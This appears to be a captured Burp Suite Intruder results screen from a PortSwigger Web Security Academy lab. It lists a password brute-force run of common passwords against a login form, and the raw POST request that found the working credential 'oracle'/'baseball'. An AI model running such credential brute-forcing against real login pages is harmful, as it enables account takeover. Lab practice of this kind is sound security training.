 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Response received Error Timeout Length
12 baseball 200 241 3162
0 200 212 3240
1 123456 200 217 3240
3 12345678 200 221 3240
2 password 200 221 3292
4 qwerty 200 271 3292
5 123456789 200 271 3292
6 12345 200 271 3292
7 1234 200 271 3292
equest Response
retty Raw Hex
POST /login HTTP/2
Host: 0a51004d04db5f0c81be3e61001b0091.web-security-academy.net
Cookie: session=R6ht8PzjAtnHmdglKTDo6RSWH92oRoMf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: https://0a51004d04db5f0c81be3e61001b0091.web-security-academy.net
Referer: https://0a51004d04db5f0c81be3e61001b0091.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
Te: trailers
Connection: keep-alive
username=oracle&password=baseball